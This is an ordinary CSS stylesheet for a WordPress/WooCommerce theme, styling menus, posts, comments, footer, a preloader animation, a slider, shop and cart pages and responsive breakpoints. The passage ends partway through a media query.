.primary-navigation ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 999;
  top:45px;
  border-top: 5px solid #e37e86 !important;
  border: 1px solid #e37e86;
}
.primary-navigation ul ul ul{
  left: 100%;
  top: 5px;
}
.primary-navigation ul ul a{
  color: #e37e86;
  background-color: #fff;
  border: none;
  padding: 13px;
  font-weight: 700;
  font-size: 12px;
  z-index: 999;
}
.primary-navigation ul ul li:hover > a {
  color: #000;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  padding: 0;
}
.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation ul li a:hover{
  color: #e37e86;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '\f067';
  position: absolute;
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
  font-size: 10px;
  padding: 0px 6px;
  top:18px;
}
.sf-arrows ul .sf-with-ul:after{
  right: 10px;
  top:12px;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows .sfHover > .sf-with-ul:after{
  content: '\f068';
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
}
.sf-arrows .sf-with-ul{
  padding-right: 30px;
}
/* Homepage */
.innerlightbox{
  padding:2% 0;
}
.page-box {
  padding: 10px;
  margin-bottom: 15px;
  border-bottom: solid 2px #eee;
}
.page-box h2 a{
	color:#101631;
	margin:0 0 29px 0;
	padding:0;
}
.page-box p{
	font-size:15px;
	margin:10px 0;
	line-height: 25px;
	color: #717171;
}
.box-image{
	margin:0;
}
.our-services img{
	width:100%;
}
.our-services .services-box{
	margin:40px 0 20px 0;
}
.second-border a {
  border: solid 1px #717171;
  border-radius: 30px;
  padding: 12px 25px;
  font-size: 15px;
  color: #717171;
}
.second-border a:hover {
  background: #e37e86;
  color: #000;
  border: 1px solid #e37e86;
}
.second-border{
  text-align: right;
  margin: 25px 0; 
}
/* Category */
.cat-content{
  position: relative;
}
.title h2 {
  font-size: 29px;
}
hr.titlehr {
  background: #000;
  width: 29%;
  height: 2px;
  opacity: 1;
}
.contentbox {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.contentbox h3 a {
  color: #fff;
  background: #101631c7;
  display: table;
  font-size: 14px;
}
.woocommerce-input-wrapper, .entry-audio audio, table#wp-calendar, #footer .search-form label{
  width: 100%;
}
.metabox i {
  padding: 5px;
}
.metabox span{
  margin-right: 5px;
}
.page-box-single .metabox span {
  padding: 0 5px;
}
.metabox a:hover{
  color: #e37e86;
}
.entry-content code, .meta-nav{
  color:#101631;
}
.meta-nav {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 10px;
  background: #fff;
}
.meta-nav:hover{
  background: #e37e86;
  color: #000;
}
.page-box-single{
  background: #f7f7f7;
  padding: 20px;
}
.nav-links{
  padding-top:10px;
}
.post-title{
  margin:10px 0;
  color: #1a8129;
  display: block;
}
.meta-nav i {
  font-weight: 900;
  font-size: 15px;
  padding: 8px 0;
}
.tags{
  margin:20px 0;
}
.tags i{
  font-size: 20px;
  color:#e37e86;
  margin-right: 10px;
}
.tags p a{
  font-size: 15px;
  color:#101631;
  border: 1px solid #101631;
  padding: 5px 10px;
  margin:5px;
  display: inline-block;
}
.tags p a:hover{
  color: #000;
  background: #e37e86;
  border: 1px solid #fff;
}
.metabox a{
  color: #5b5b5b;
}
.date-section{
  text-align: right;
}
.post-categories ul{
  list-style: none;
}  
.post-categories li{
  display: inline-block;
  margin-bottom: 15px;
}
.post-categories li a{
  color: #000;
  margin-right: 8px;
  background-color: #E37E83;
  padding: 8px 10px;
  font-size: 13px;
  font-weight: 600;
  line-height: 1;
}
.category-sec{
  display: flex;
  margin-top: 10px;
  align-items: baseline;
}
/* Related Post */
.related-box {
  padding: 10px;
  margin-bottom: 15px;
  border: solid 2px #eee;
}
.related-box h4 {
  font-size: 20px !important;
}
.related-box h4 a:hover{
  color: #000;
}
.related-posts .read-more-btn{
  display: inline-block;
}
.related-posts .second-border a{
  padding: 10px 20px;
}
/* Headings */
section h2{
	font-weight:bold;
	text-align:center;
	margin:0 0 45px;
	padding:0;
	text-transform:uppercase;
}
section h3{
	font-weight:bold;
	text-align:center;
	margin:30px 0 0 0;
	text-transform:uppercase;
}
section h4{
	color:#000;
	font-weight:bold;
	font-size:20px;
}
section h5{
	color:#3890cb;
	font-weight:bold;
	font-size:24px;
	margin:0 0 10px 0;
	padding:0;
}
.text-center{
	text-align: center!important;
}
a.r_button {
	background: #3790ca;
	padding: 0.5em 2em;
	color: #fff;
}
section .innerlightbox{
	background-size:100% 100%;
	padding:4.5em 0;
	color:#000;
}
.entry-content p a, .woocommerce-product-details__short-description p a, .comment-body p a{
  color: #101631;
  text-decoration: underline !important;
}
.entry-content input#pwbox-1168 {
  padding: 8px;
}
/* Footer Section */
#footer .widget {
  padding: 5% 0;
}
#footer .textwidget a{
  text-decoration: underline;
}
.copyright a, #footer li a, #footer td, #footer th,#sidebar th, .tagcloud a, #footer .textwidget a, #footer a.rsswidget, #footer a.rsswidget, #footer table#wp-calendar td a, #footer td#prev a, #footer #calendar_wrap a, #footer #calendar_wrap a:hover {
  color: #fff;
}
#footer input[type="search"] {
  width: 100%;
  border: none;
  padding: 7px 6px;
  border: solid 1px #e37e86;
}
#footer input[type="submit"] {
  font-size: 10px;
  padding: 12px 8px;
  font-weight: bold;
  color: #fff;
  margin: 3px 0 0 0;
  width: 25%;
  float: right;
  font-size: 15px;
}
#footer caption,#sideabr caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
#footer table,#footer th,#footer td,#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td,#sidebar td#prev a,#sidebar th {
	color:#737171 !important;
	padding: 5px;
}
#footer td {
  padding: 2px;
}
#footer th,#sidebar th {
  text-align: center;
  padding: 3px;
}
#footer select,#sidebar select {
  padding: 8px 5px;
  color: #4d4d4d;
}
#footer li a {
  font-size: 15px;
}
#footer li a:hover{
  color: #e37e86;
}
#footer ul li {
  list-style: none;
  padding: 5px 0;
}
#footer ul {
	margin: 0;
}
#footer{
	background:#25272e;
	color:#fff;
  clear:both;
}
#footer h3{
	text-align:left;
	text-transform:uppercase;
	font-size:24px;
	font-weight: bold;
	padding:0 0 17px 0;
	color: #fff;
}
#footer p{
	font-size:15px;
}
#footer .news-form{
	margin-top:24px;
}
#footer input[type="text"]{width:60%;
	padding:8px 5%;
	float:left;
	margin-right:2%;
	border-radius:5px;
}
#footer input[type="submit"] {
  width: 100%;
  padding: 8px 0;
  float: right;
  border: none;
  background: #e37e86;
  border-radius: 0px;
  color: #000;
  margin: 0;
  margin: 2% 0; 
}
.copyright p {
  font-size: 16px !important;
  color: #fff;
  margin-bottom: 0;
}
.copyright p a{
  color: #e37e86;
}
.copyright {
  background: #222;
  color: #fff;
}
#footer .tagcloud a:hover {
  background: #e37e86;
  border-color: #e37e86;
}
#footer .tagcloud a {
  border: 1px solid #fff;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
/*scroll to top*/
#scroll-top{
  background:#000;
  border:2px solid #000;
  color:#fff;
  cursor:pointer;
  width:65px;
  height:65px;
  opacity:0.5;
  position:fixed;
  bottom:60px;
  right:20px;
  z-index:9999;
  -webkit-border-radius:0;
  -moz-border-radius:0;
  border-radius:0;
  font-size:20px;
  clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
  display: none;
}
.left-align{
  left: 20px;
}
.center-align {
  left: 50%;
  right: 50%;
}
/* --------- POST --------- */
.bradcrumbs{
	padding:30px 0;
}
.bradcrumbs a{
  display: inline-block;
	background: #E37E83;
  color: #000;
  border-radius: 0;
	padding:5px 15px;
	margin-right:5px;
  margin-bottom: 10px;
}
.bradcrumbs a:hover, .post-categories li a:hover{
	background: #000;
  color: #fff;
}
.bradcrumbs span{
	background: #E37E83;
	color:#000;
	padding:5px 15px;
  display: inline-block;
}
/* Comments BOX */
#comments {
  display: block;
}
#comments h2.comments-title{
  font-size:25px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  margin:10px 0;
  padding: 30px 0 10px;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],#comments input[type="email"],#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#e37e86;
  padding:10px 50px;
  font-weight:bold;
  color: #000;
  margin-top:20px;
  margin-left:0;
  border: none;
}
#comments a.comment-reply-link{
  color:#000;
  background: #e37e86;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:rgb(21, 28, 39);
  color: #fff;
}
#comments a time{
  color:#1a8129;
  font-weight:bold;
  font-size:12px;
}
#comments ol li li{
  margin-left: 25px;
}
.comment-body{
  margin-bottom: 20px;
}
.content-ts #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  text-align: right;
}
#comments ol.comment-list {
  color: #5b5b5b;
  font-size: 18px;
}
.comment-meta.commentmetadata {
  margin: 8px 0;
}
li#comment{
  margin-bottom: 20px;
}
.comment-author cite.fn{
  padding-left: 10px;
}
.content-ts #comments h2.comments-title{
  padding-top: 10px;
  font-size: 25px;
}
.content-ts #comments ol li li{
  margin-left: 25px;
}
.content-ts #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0;
  background:#fff;
  display: inline-block;
} 

/*preloader 2*/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
  overflow: hidden;
  display: block;
  background: #fff;
}
.loader{
  width: 70px;
  height: 300px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.loader div{
    background-color: #14213d;
    width: 48px;
    height: 48px;
    border-radius: 5px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    animation: jump 2.25s linear infinite;
}
.loader div:nth-child(1):after{
    content: '';
    width: calc(48px * 2 / 3);
    height: calc(48px * 2 / 3);
    border-radius: 50%;
    border-top: 4px solid #14213d;
    border-left: 4px solid #14213d;
    transform: rotate(135deg);
    position: absolute;
    left: 28px;
    bottom: calc(48px / 6);
}
.loader div:nth-child(2){
    background-color: #fca311;
    width: calc(48px / 2);
    height: calc(48px / 2);
    left: calc(5px * 2.2);
    z-index: 0;
    animation: jump1 2.25s linear infinite;
}
.loader div:nth-child(3){
    background-color: #f72585;
    width: calc(48px / 3);
    height: calc(48px / 3);
    left: calc(5px * 5 / 2);
    z-index: 0;
    animation: jump2 2.25s linear infinite;
}
@keyframes jump{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(0.5) scaleX(1.4);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    25%{
      transform: scaleY(1) scaleX(1);
      bottom: calc(48px * 3);
      animation-timing-function: cubic-bezier(0.8, 0.42, 1, 0.64);
    }
    95%{
      transform: scaleY(1) scaleX(1) rotate(0turn);
      bottom: 0;
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(0turn);
      bottom: 0;
    }
}
@keyframes jump1{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    55%{
      transform: scaleY(1) scaleX(1) rotate(-1turn);
      transform-origin: center;
      bottom: calc(48px * 5.5);
      animation-timing-function: cubic-bezier(0.29, 0.01, 1, 0.55);
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(-2turn);
      bottom: 0;
    }
}
@keyframes jump2{
    0%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
    }
    8%{
      transform: scaleY(1) scaleX(1);
      transform-origin: bottom;
      bottom: 0;
      animation-timing-function: cubic-bezier(0, 0.8, 0.74, 1);
    }
    55%{
      transform: scaleY(1) scaleX(1) rotate(1turn);
      transform-origin: center;
      bottom: calc(48px * 6.5);
      animation-timing-function: cubic-bezier(0.29, 0.01, 1, 0.55);
    }
    100%{
      transform: scaleY(1) scaleX(1) rotate(2turn);
      bottom: 0;
    }
}
/* --------- SLIDER--------- */
#slider{ 
  background: #000;
}
#slider img {
  width: 100%;
  opacity: 0.7;
}
.carousel-control-prev-icon,.carousel-control-next-icon{
  background: transparent;
}
#slider .carousel-item-next, #slider .carousel-item-prev, #slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
.carousel-control-next-icon, .carousel-control-prev-icon{
  color: #fff;
  font-size: 20px;
}
#slider .inner_carousel h1 a, #slider .inner_carousel{
  color: #fff;
}
#slider .inner_carousel h1{
  font-weight: 700;
  font-size: 32px;
}
#slider .carousel-caption {
  right: 30%;
  top: 55%;
  left: 15%;
  transform: translateY(-50%);
}
#slider .inner_carousel p {
  font-size: 15px;
  line-height: 1.8;
}
#slider .inner_carousel .more-btn a {
  background: #fff;
  padding: 12px 35px;
  border-radius: 34px;
  font-size: 16px;
  font-weight: 600;
}
#slider .inner_carousel .more-btn a:hover{
  background: #e37e86;
  color: #000;
}
/*woocommerce*/
.woocommerce .woocommerce-MyAccount-navigation ul{
  margin: 0;
}
.woocommerce-product-gallery__image {
  padding: 5px;
}
.woocommerce #sidebar {
  margin-top: 2em;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  font-size: 23px;
  text-align: center;
  text-transform: capitalize;
}
.woocommerce div.product {
  margin-left: 10px;
}
.woocommerce-message::before{
  color: #e37e86;
}
a.showcoupon, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce span.onsale, h2.woocommerce-loop-product__title,.woocommerce div.product .product_title, .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{
  color: #000;
}
.woocommerce-message {
  border-top-color: #e37e86;
}
.woocommerce span.onsale{
  background: #e37e86;
  padding: 0;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px;
  text-align: center;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  font-weight: 500;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce h1.product_title.entry-title {
  background: none;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #e37e86;
  color: #000;
  border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #000;
  color: #fff;
}
.woocommerce .added_to_cart{
  background: #e37e86;
  color: #000;
  display: inline-block !important;
  padding: 10px 16px 7px;
  font-size: 14px;
  font-weight: 700;
  margin-left: 12px;
}
.woocommerce .added_to_cart:hover{
  background: #000;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #e37e86 !important;
  padding: 12px !important;
  margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li a{
  color: #000 !important;
}
.posted_in {
  display: block;
}
.woocommerce span.onsale {
  position: absolute;
  text-align: center;
  line-height: 3.236;
  top: -.5em;
  left: -1.5em;
  margin: 0;
  border-radius: 100%;
}
.woocommerce .woocommerce-breadcrumb{
  margin-top: 10px;
}
.woocommerce a.remove,.woocommerce form .form-row .required{
  color: #df0000 !important
}
.woocommerce-MyAccount-content a, nav.woocommerce-MyAccount-navigation ul li a, td.product-name a, a.shipping-calculator-button, a.showcoupon, .woocommerce-privacy-policy-text a {
  text-decoration: none !important;
}
#sidebar aside#woocommerce_product_search-2 button{
  background: #e37e86;
  border: none;
  color: #000;
  padding: 10px 0;
  width: 100%;
  font-size: 18px;
  margin: 0;
}
.woocommerce #comments p {
  float: left;
  width: 100%;
}
.woocommerce #reviews #comment{
  height: auto;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 16px;
}
.woocommerce .product-title{
  font-size: 17px;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
.select2-container--default .select2-selection--single, input#billing_phone {
  padding: 10px 0px;
  border-radius: 0px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
form.woocommerce-form.woocommerce-form-login.login{
  display: inline-block;
}
#sidebar .star-rating, #footer .star-rating{
  margin: 0 !important;
}
#sidebar .product_list_widget .star-rating, #footer .product_list_widget .star-rating{
  margin: 5px 0 10px 0 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #e37e86;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
#footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
#footer .price_label, #sidebar .price_label, .news-item.layout-two .news-text-wrap{
  font-size: 14px;
}
.woocommerce .star-rating {
  float: left;
}
.related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
  float:none;
  display: inline-table;
  width: 29% !important;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0.5em 20px 0 0;
}
.woocommerce form.login .form-row,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce-Reviews .comment-text p.meta {
  width: 100%;
  float: left;
  padding-top: 10px;
}
#sidebar a.remove.remove_from_cart_button , #footer a.remove.remove_from_cart_button{
  font-size: 22px !important;
}
.woocommerce-Reviews .comment-text .description {
  float: left;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.related.products h2 {
  text-align: left;
}
.comment-form-rating label {
  padding: 10px 0;
}
#footer form.woocommerce-product-search button, #sidebar form.woocommerce-product-search button{
  background: #e37e86 ;
  border-radius: 0px;
  color: #000;
  font-weight: 600;
  margin-top: 5px;
  padding: 10px 0;
  width: 100%;
  border: none;
  border: solid 1px #e37e86;
}
#sidebar form.woocommerce-product-search button{
  margin-top: 0;
}
#sidebar .woocommerce ul.product_list_widget li img, #footer .woocommerce ul.product_list_widget li img {
  width: 50px;
}
#footer .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 15px 2em;
}
#footer .woocommerce a.button:hover, #footer .woocommerce button.button:hover{
  background: #e37e86;
  color: #000;
}
.woocommerce ul.products li.product .star-rating{
  margin:10px auto !important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  font-size: 11px;
}
.single-product .background-img-skin {
  margin: 30px 0;
}
/*woocommerce pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #e37e86;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 10px 15px;
  font-size: 18px;
}
/*-------Cart Page---------*/
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide{
  margin-left: auto;
  margin-right: auto;
} 
.wp-block-woocommerce-cart .wc-block-components-main{
  padding-right: 0 !important;
}
.wp-block-woocommerce-cart .wc-block-components-main th, .wp-block-woocommerce-cart .wc-block-components-main tr{
  padding: 10px !important;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{
  font-size: 18px;
  background: #e37e86;
  color: #000;
  font-weight: 500;
  padding: 10px 20px;
  text-decoration: none;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-cart .wc-block-cart__submit-container a:hover, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a:hover{
  background: #000;
  color: #fff;
}
.wc-block-cart .wc-block-cart-item__product a{
  text-decoration: none;
  font-size: 20px;
}
.wp-block-woocommerce-cart table.wc-block-cart-items, .wc-block-cart .wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #e6e3e3;
  padding: 10px;
}
.wc-block-components-sidebar span.wc-block-cart__totals-title, .wc-block-components-sidebar .wc-block-components-totals-coupon{
  text-align: left !important;
}
.wc-block-components-sidebar .wc-block-components-totals-coupon, .wc-block-components-sidebar .wc-block-components-totals-item, .wc-block-components-sidebar .wc-block-components-totals-item{
  padding-left: 0 !important;
}
.wp-block-woocommerce-cart table th span, .wp-block-woocommerce-cart .wc-block-cart__totals-title, .wc-block-cart .wc-block-cart__totals-title{
  color: #000 !important;
  font-size: 15px !important;
}
.wc-block-components-main .wc-block-checkout__actions_row button, .wc-block-components-sidebar .wc-block-components-totals-coupon__content button{
  color: #000;
  border-color: #000;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a{
  border-radius: 0px;
  text-decoration: none;
  font-size: 15px !important;
  font-weight: 800;
  background: #e37e86;
  color: #000 !important;
  border: 1px solid #e37e86;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{
  background: #000 !important;
  color: #fff !important;
  border-color: #000 !important;
}
.wp-block-woocommerce-empty-cart-block .price del{
  color: inherit;
  opacity: .5;
  display: inline-block;
  font-size: 13px;
  color: #000;
}
.wp-block-woocommerce-empty-cart-block .price ins{
  background: 0 0;
  font-weight: 700;
  display: inline-block;
  font-size: 13px;
  color: #000;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-title{
  padding: 5px 0;
  text-align: center;
  text-transform: capitalize;
  color: #000 !important;
  font-size: 23px !important;
  font-weight: 500;
}
.wp-block-woocommerce-empty-cart-block a img{
  width: 100% !important;
}
.wp-block-woocommerce-empty-cart-block a.wc-block-grid__product-link{
  text-decoration: none;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {
  background: #e37e86 !important;
  border-color: #e37e86 !important;
  color: #000 !important;
  padding: 12px 8px !important;
  font-size: 14px !important;
  border-radius: 50% !important;
  margin: 0 !important;
  top: 0 !important;
  right: 0 !important;
  left: auto !important;
  text-transform: capitalize !important;
}
/* Sidebar */
#sidebar{
  padding-top: 20px;
}
#sidebar form{
 	display: table;
	width: 100%;
}
#sidebar h3, #sidebar .widget_block h2, #sidebar .widget_block.widget_search label {
  border-bottom: 1px solid #eee;
	margin: 0px 0 20px;
	font-weight: bold;
	font-size: 22px;
	color: #101631;
	text-transform: none;
	text-align: left;
  padding: 5px 0;
}
#sidebar #block-2 input[type="search"]{
  margin-bottom: 0;
}
#sidebar #block-2 button[type="submit"]{
  background: #e37e86;
  border: none;
  color: #000;
  font-weight: bold;
}
#sidebar input[type="search"] {
	border: solid 1px #bbb;
	padding: 9px 10px;
	font-size: 15px;
	color: #000;
	width: 100%;
	margin-bottom: 15px;
}
#sidebar label{
	width:100%;
}
#sidebar input[type="submit"]{
 	background: #e37e86;
	border: none;
	color: #000;
	padding: 10px 0;
	width: 100%;
	font-size: 18px;
	margin: 0;
}
#sidebar aside {
	margin-bottom: 3%;
	border: 1px solid #eee;
  padding: 10px;
}
#sidebar .textwidget a{
  color: #101631;
  text-decoration:underline;
}
#sidebar ul {
	list-style:none;
	margin:0;
	padding:0;
	font-size:16px;
}
#sidebar ul li{
	margin:0 0 15px;
}
#sidebar ul li a{
	color:#717171;
}
#sidebar ul li a:hover{
	color:#e37e86;
}
label{
	margin-bottom: 0px;
}
#sidebar .tagcloud a{
	border: 1px solid #eeeeee;
	color:#000;
	font-size:15px !important;
	padding:5px 18px;
	margin:0 0 5px;
	display:inline-block;
}
#sidebar .tagcloud a:hover{
	background: #e37e86;
  border-color: #e37e86;
}
img.rss-widget-icon {
  width: auto !important;
}
#sidebar #text-2 p {
  text-align: center;
  font-size: 15px;
  line-height: 1.5;
}
#sidebar .widget_block .wp-block-social-links li{
  margin-bottom: 0;
}
aside#media_image-2 {
  text-align: center;
}
/* Page */
h1.entry-title {
  margin-bottom: 10px;
}
.content-ts p{
	text-align:justify;
	font-size: 16px;
	margin:0 0 10px;
}
.content-ts hr{
	border:none;
	border-bottom:2px dotted #7e7e7e;
	margin:35px 0;
	clear:both;
  opacity: 1;
}
.content-ts h2{
	font-size:32px;
	font-weight:normal;
	margin:0;
	padding:0;
	color:#000;
	margin:0 0 25px;
}
.content-ts h3{
	font-size:36px;
	font-weight:normal;
	margin:0;
	padding:0;
	color:#000;
	margin:0 0 25px;
}
.content-ts h4{
	font-size:20px;
	font-weight:bold;
	margin:0;
	padding:0;
	color:#333;
	margin:0 0 25px;
}
.content-ts ul{list-style:none;
	margin:0 0 0 10px;
	padding:10px 0 0;
	font-size:16px;
}
.content-ts ul li{
	padding:0;
	margin:0 0 20px 0;
	line-height:25px;
}
.content-ts ol{
  list-style: none;
	padding:10px 0 0 0;
	font-size:16px;
	counter-reset: myCounter;
}
.content-ts ol li{
	padding:0 0 0 0;
	margin:0 0 20px 0;
}
/* Pagination */
.our-services .navigation .nav-previous a, .our-services .navigation .nav-next a{
  background: #e37e86;
  color: #000;
  border: 1px solid #e37e86;
  padding: 10px;
}
.nav-previous {
  float: left;
  font-size: 15px;
}
.nav-next {
  text-align: right;
  font-size: 15px;
}
.pagination {
	clear:both;
	position:relative;
	font-size:14px;
	line-height:13px;
	float:right;
	font-weight:bold;
}
.pagination span,.pagination a, .page-links .page-links-title, .page-links .post-page-numbers.current, .page-links a {
	display:block;
  float:left;
  margin: 2px 8px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff;
  background: #000 ;
  font-weight:bold;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
.page-links{
  padding-top: 10px;
}
.pagination a:hover, .page-links a:hover{
	color:#000;
  background: #e37e86;
}
.pagination .current, .page-links .post-page-numbers.current{
	padding:10px 15px;
  background: #e37e86;
  color:#000;
}
.imagebox {
  padding: 2px 0;
  margin-bottom: 10px;
}
/* Media */
@media screen and (max-width: 1024px) and (min-width: 991px){
  .entry-content .alignwide {
    margin-left: -30px;
    margin-right: -30px;
  }
  .content-ts ul li{
    margin-right: 12px;
  }
  #slider .carousel-caption{
    top:58%;
  }
}
@media screen and (max-width: 768px) and (min-width: 720px){
  .entry-content .alignwide {
    margin-left: -20px;
    margin-right: -20px;
  }
  #slider .inner_carousel h1 {
    padding: 0px;
    margin: 0;
  }
  #slider .inner_carousel h1 a {
    font-size: 26px;
  }
  #slider .inner_carousel p{
    display: none;
  }
  .inner_carousel .more-btn {
    margin-top: 20px;
  }
  .inner_carousel p {
    font-size: 13px;
  }
  #footer th, #sidebar th, #footer td {
    padding: 0px;
  }
  #footer .container {
    width: 100%;
  }
  #footer .copyright-wrapper{
    max-width: 100%;
  }
  #sidebar td{
    padding: 2px;
  }
  #sidebar .woocommerce ul.product_list_widget li img, #footer .woocommerce ul.product_list_widget li img{
    width: 40px;
  }
  .related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
    width: 47% !important;
    margin-right: 10px;
  }
  #slider img{
    height: auto !important;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 50% !important;
    flex: 1 0 50% !important; 
  }
}
@media screen and (max-width:720px) {
  .entry-content .alignwide {
    margin-left: -10px;
    margin-right: -10px;
  }
  .page-template-custom-front-page #header {
    position: static;
    background-color: #101631 !important;
  }
  #slider .inner_carousel h1{
    font-size: 25px;
    text-align: center !important;
  }
  .inner_carousel p  {
    display: none;
  }
  .carousel-caption {
    right: 0;
    top: 0;
    left: 0;
  }
  .category-section .imagebox {
    margin-bottom: 10px;
  }
	#sidebar{
		float: left;
		width: 100%;
		clear: both;
	}
  .middle-align{
    padding: 0px;
  }
  .content-ts p{
    line-height: normal !important;
  }
  .center-align {
    left: 40%;
    right: 50%;
  }
  .products li, #comments input[type="submit"].submit, .related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
    width: 100% !important;
  }
  #slider .inner_carousel .more-btn a{
    padding: 10px 19px;
    font-size: 14px;
  }
   #slider .carousel-caption, #slider .inner_carousel,#slider .consultant{
    text-align: center !important;
    top: 30%;
    left: 0 !important;
    right:0 !important;
  }
  #slider img{
    height: auto !important;
  }
}
@media screen and (max-width: 1000px){
